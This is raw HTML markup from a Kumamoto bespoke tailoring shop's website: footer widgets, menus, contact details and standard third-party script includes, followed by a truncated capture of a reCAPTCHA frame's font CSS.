datetime="2026-01-31T15:43:42+09:00">Jan 31, 2026</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e3%81%a8-%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0180-10-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”年末年始の営業予定と ・・・・・・・</div><div class="widget-time"> <time datetime="2025-12-29T17:05:25+09:00">Dec 29, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/12%e6%9c%88-%e3%81%ae-%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0197-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;12月 の 営業予定”</div><div class="widget-time"> <time datetime="2025-11-27T18:02:52+09:00">Nov 27, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/10%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/09/DSC0209-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;10月の営業予定”</div><div class="widget-time"> <time datetime="2025-10-02T11:27:18+09:00">Oct 2, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%99%e6%9c%88%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/08/DSC0209-8-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ９月の営業予定になります</div><div class="widget-time"> <time datetime="2025-08-28T15:02:50+09:00">Aug 28, 2025</time></div></div> </a></li></ul> <div class="more-entry-link"><a href="https://sassi.bz/news/"><span>More</span></a></div></div></div><div class="widget-area two clearfix"><div id="dp_recentposts_widget_for_archive-3" class="widget widget-box dp_archive_widget  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>最近の投稿</span></h3><section class="loop-section lp-widget news two-col fix_thumb_h"><div class="loop-div news lp-col3 two-col"><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-31T15:36:49+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">31</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/custom-suit/9132/" class="item-link">『HAND MADE LINE』</a></h2></div></article><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-30T15:19:30+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">30</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/joeworksshormaker/9121/" class="item-link">　　遠い所を！</a></h2></div></article><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-29T14:20:44+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">29</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/un/9112/" class="item-link">・・・・・・・新しい革が入荷しました</a></h2></div></article></div><div class="more-entry-link"><a href="https://sassi.bz/"><span>More</span></a></div></section></div></div><div class="widget-area three clearfix"><div id="nav_menu-3" class="widget widget-box widget_nav_menu  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>SNS</span></h3><div class="menu-%e3%82%b5%e3%83%96%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%82%b5%e3%83%96%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="https://www.facebook.com/matera.kodaka/">Facebook</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.instagram.com/sassi_kumamoto/">Instagram</a></li>
<li id="menu-item-2610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2610"><a href="https://sassi.bz/site-map/">SITE MAP</a></li>
</ul></div></div></div></div></div><div class="ft-btm-row lo-co"><div class="inner"><div class="location wow fadeInLeft"><a href="https://sassi.bz/" class="ft_title_logo"><img src="https://sassi.bz/wp-content/uploads/2021/07/sassi-スマホ.png" alt="sassi.inc" /></a><span>〒860-0845 熊本県熊本市中央区上通町９−２６アクアスクエア １F</span></div><div class="contact wow fadeInRight"><div class="before">TEL</div><div class="middle"><span><i class="icon-phone"></i>096-351-5235</span></div><div class="after"><span>営業時間 11:30~19:00（定休日：毎週火曜）</span></div></div></div><div class="ft_sns_links_wrapper wow fadeInDown"><ul class="sns_contact_icons menu_num_3"><li class="menu-item fb"><a href="https://www.facebook.com/pages/Sassi/108754947415625/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-facebook"></i><span>Facebook</span></a></li><li class="menu-item instagram"><a href="https://www.instagram.com/sassi_kumamoto/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-instagram"></i><span>Instagram</span></a></li><li class="menu-item contact_url"><a href="https://sassi.bz/contact/" class="menu-link sns_link"><i class="menu-title has_cap icon-mail"></i><span>Contact</span></a></li></ul></div></div><div class="ft-btm-row wow fadeInUp"><ul id="footer_menu_ul" class="footer_menu_ul"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link"><span class="menu-title">BLOG</span></a></li>
</ul></div><div class="ft-btm-row copyright"><span class="cpmark">&copy;</span> 2021 - 2026 <a href="https://sassi.bz/"><small>sassi.inc</small></a></div></footer>
<div id="gotop" class="pc"><i></i></div>
</div><div id="offcanvas_overlay" class="offcanvas_overlay"></div><div id="offcanvas_menu_area" class="offcanvas_menu_area"><div id="hd_sns_links" class="hd_sns_links"><ul class="sns_contact_icons menu_num_3"><li class="menu-item fb"><a href="https://www.facebook.com/pages/Sassi/108754947415625/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-facebook"></i><span>Facebook</span></a></li><li class="menu-item instagram"><a href="https://www.instagram.com/sassi_kumamoto/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-instagram"></i><span>Instagram</span></a></li><li class="menu-item contact_url"><a href="http://sassi.bz/contact/" class="menu-link sns_link"><i class="menu-title has_cap icon-mail"></i><span>Contact</span></a></li></ul></div><div class="hd_tel serif"><a href="tel:096-351-5235" class="icon-phone"><span>096-351-5235</span></a></div><div id="hidden_search_window" class="hidden_search"><form role="search" method="get" class="search-form with-params" action="https://sassi.bz/" id="hidden-searchform"><div class="words-area"><label><span class="screen-reader-text">検索</span><input type="search" class="search-field" placeholder="キーワードを入力して検索" value="" name="s" title="検索" required /></label></div><div class="params-area"><div class="s-param preset"><h3 class="wd-block-title">Featured words</h3><div class="preset-words-area scrollable axis-x"><a href="https://sassi.bz/?s=%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC" class="pword">オーダー</a><a href="https://sassi.bz/?s=%E3%82%B9%E3%83%BC%E3%83%84" class="pword">スーツ</a></div></div></div><div class="submit-area"><button type="submit" class="search-btn"><i class="icon-search"></i><span>検索</span></button></div></form></div><nav id="dp_hidden_menu" class="offcanvas_menu"><ul id="offcanvas_menu_ul" class="offcanvas_menu_ul use_pjax"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link delay_pjax"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link delay_pjax"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link delay_pjax"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link delay_pjax"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link delay_pjax"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link delay_pjax"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link delay_pjax"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link delay_pjax"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link delay_pjax"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link delay_pjax"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link delay_pjax"><span class="menu-title">BLOG</span></a></li>
</ul></nav></div><div id="offcanvas_menu_trigger" class="offcanvas_menu_trigger wow fadeInRight" role="button"><span class="trg_obj"><i></i></span></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dp-infinitii/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function dp_theme_noactivate_copyright(){return;}</script><script src="https://sassi.bz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sassi.bz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-05 02:21:01+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sassi.bz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script src="https://sassi.bz/wp-content/plugins/widget-options/assets/js/widgetopts.resize.js?ver=4.0.8" id="widgetopts-resize-script-js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js" id="jquery-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.countTo.min.js?ver=1.5.3.5" id="dp-sc-ext-countup-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.bjqs.min.js?ver=1.5.3.5" id="dp-sc-ext-dpslideshow-js"></script>
<script src="https://cdn.jsdelivr.net/npm/image-compare-viewer@1.4.1/dist/image-compare-viewer.min.js?ver=1.5.3.5" id="dp-sc-ext-imgcomapre-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.circle.progress.min.js?ver=1.5.3.5" id="dp-sc-ext-skillcircles-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.tablesorter.min.js?ver=1.5.3.5" id="dp-sc-ext-table-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/sticky-sidebar.min.js?ver=1.5.3.5" id="dp-sc-ext-txtfading-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/script.min.js?ver=1.5.3.5" id="dp_ex_sc_plugin_js-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/wow.min.js?ver=1.1.4.3" id="wow-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/swiper.min.js?ver=6.9" id="dp-swiper-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.easing.min.js?ver=1.1.4.3" id="easing-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.fitvids.min.js?ver=1.1.4.3" id="fitvids-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/scrollReveal.min.js?ver=1.1.4.3" id="scrollReveal-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/anime.min.js?ver=1.1.4.3" id="anime-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.sharecount.min.js?ver=1.1.4.3" id="sns-share-count-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/barba-custom.min.js?ver=1.1.4.3" id="barba-js"></script>
<script src="https://sassi.bz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.isotope.min.js?ver=1.1.4.3" id="isotope-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/datepicker/jquery.datepicker.min.js?ver=1.1.4.3" id="air-datepicker-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/main.min.js?ver=20260105091551" id="dp-main-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://sassi.bz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.2" id="wpcf7-recaptcha-js"></script>
<!-- Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=G-X4QEH239SN"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-X4QEH239SN');</script><!-- /Tracking Code --><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" class="svg_sprite">
<symbol id="svg_edge_wave1" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 100,4.9746905 C 100,4.9746905 89.49367,9.8973932 75,10 67.52172,10.052942 61.741731,8.7843107 50.000002,4.9746905 38.82997,1.3505584 32.305573,0.07020723 25,0 9.7424699,-0.14662628 0,4.9746905 0,4.9746905 V 10 h 100 z"></path>
</symbol>
<symbol id="svg_edge_wave2" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 75,0.02308684 C 67.694435,0.09326684 61.170023,1.3729628 50,4.9954308 38.258282,8.8033018 32.478274,10.07134 25,10.01842 h 75 V 4.9954308 c 0,0 -9.742483,-5.11890296 -25,-4.97234396 z M 25,10.01842 C 10.506344,9.9158582 0,4.9954308 0,4.9954308 V 10.01842 Z"></path>
</symbol>
<symbol id="svg_edge_curve1" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 0,0 C 0,0 25,10 50,10 75,10 100,0 100,0 V 10 H 0 Z"></path>
</symbol>
<symbol id="svg_edge_curve2" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="m 0,10 c 0,0 25,-10 50,-10 25,0 50,10 50,10 v 0 z"></path>
</symbol>
</svg><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v12.0&appId=&autoLogAppEvents=1"></script><script async src="https://platform.twitter.com/widgets.js"></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%83%8b%e3%83%83%e3%83%88/3208/"},"headline":"&#8220;熱い”","image":{"@type":"ImageObject","url":"https://sassi.bz/wp-content/uploads/2022/12/DSC0035-3-scaled.jpeg","width":696,"height":800},"datePublished":"2022-12-22T16:13:21+09:00","dateModified":"2022-12-22T16:13:21+09:00","articleSection":"Sale / セール","author":{"@type":"Person","name":"sassi"},"publisher":{"@type":"Organization","name":"sassi custom order &amp; bespoke ｜オーダースーツ｜熊本","logo":{"@type":"ImageObject","url":"https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png","width":356,"height":60}},"description":"&nbsp; リクエストにより、パーソナルオーダー ニット 会の復活！！！！！ ヨーロッパ全般の諸事情も芳しくは ありませんが スクドレーラ/SCUDRERA より オファーを頂きました イタリア本国には、８店舗を展開するニットメーカーです &nbsp; &nbsp; 新作とクラッシクなタイプを織り交ぜたコレクション”１５点” Sassiに届いております &nbsp; &nbsp; 早速 画像をご"}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Sale / セール","item":"https://sassi.bz/category/sale-%e3%82%bb%e3%83%bc%e3%83%ab/"},{"@type":"ListItem","position":2,"name":"&#8220;熱い”","item":"https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%83%8b%e3%83%83%e3%83%88/3208/"}]}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","inLanguage":"ja","name":"Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本","alternateName":"","description":"custom order & bespoke","image":"https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png","url":"https://sassi.bz/"}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU&co=aHR0cHM6Ly9zYXNzaS5iejo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9wfvuiem1b5y
body_size: 48656
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
